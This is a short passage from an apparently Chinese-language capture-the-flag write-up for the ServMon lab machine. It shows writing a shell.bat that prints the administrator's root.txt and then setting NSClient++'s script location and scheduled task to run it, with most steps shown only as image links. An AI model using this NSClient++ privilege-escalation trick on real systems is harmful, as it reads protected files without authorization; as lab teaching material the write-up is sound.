
要获取root的flag,这里暂时只能直接打印出来:
nadine@SERVMON C:\temp>echo type c:\\users\\administrator\\desktop\\root.txt > shell.bat nadine@SERVMON C:\temp>type shell.bat type c:\\users\\administrator\\desktop\\root.txt -
在
NSClient++上设置脚本位置:

-
在
NSClient++上设置计划任务:



-
运行
shell.bat脚本: